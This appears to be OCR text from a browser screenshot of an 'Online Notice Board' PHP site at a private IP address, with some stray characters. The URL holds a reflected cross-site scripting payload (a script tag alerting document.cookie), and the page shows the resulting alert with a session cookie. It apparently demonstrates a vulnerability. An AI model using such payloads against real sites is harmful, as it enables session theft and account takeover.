 onb - Mozilla Firefox
En
(4:14)
2:30 AM
onb
NE UPDATES PORTAL
10.1.11.111/onb/search.php?search=<script>alert(document.cookie)%3B<%2Fscript>&submit=submit
8
Google
Online Notice Board
Home
Admin
Staff Login
Search :
id/word/date
submit
Sorry, there are no matching result for
username=N100950; PHPSESSID=b16ed3cb0581d0923f7208f09cc37d62
OK
a
f
>_
Read 10.1.11.111